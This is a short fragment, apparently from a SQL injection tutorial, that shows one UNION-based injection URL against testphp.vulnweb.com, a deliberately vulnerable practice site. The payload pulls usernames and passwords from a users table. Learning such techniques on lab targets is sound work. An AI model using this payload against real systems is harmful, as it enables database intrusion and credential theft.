 Enumerating Data :
http://testphp.vulnweb.com/listproducts.php?cat=-1 union select
1,2,3,4,5,6,group_concat(uname,pass),8,9,10,11 from users
 